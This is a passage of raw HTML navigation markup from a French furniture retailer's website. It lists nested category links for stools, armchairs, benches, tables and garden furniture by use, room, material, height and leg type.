href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a 